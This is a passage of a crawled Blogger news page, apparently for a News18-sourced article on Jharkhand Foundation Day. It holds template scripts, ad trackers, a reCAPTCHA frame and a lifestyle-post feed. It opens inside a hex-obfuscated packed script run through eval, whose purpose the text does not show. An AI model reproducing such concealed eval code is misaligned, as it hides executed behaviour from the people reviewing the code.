\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5heaYxPBbXEKR_GlSZVX6Z63H_XQ:1767043723987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html', 'canonicalUrl': 'https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/2602131072564610584/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2602131072564610584', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/11/jharkhand-foundation-day-2023-2023-11-f588bf656684750e5023c7b5627ae60e-16x9.jpg?impolicy\x3dwebsite\x26width\x3d1200\x26height\x3d675', 'pageName': 'Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why is November 15 Celebrated as Jharkhand Foundation Day? History and Key Facts - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2602131072564610584}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TPbBWvVF4rEkUyJiMwzedg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767043727291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery11100017447434805865303_1767043721306&_=1767043721307
body_size: 2363
content:
// API callback
jQuery11100017447434805865303_1767043721306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2025-12-29T10:40:11.178-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"sports"},{"term":"world"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 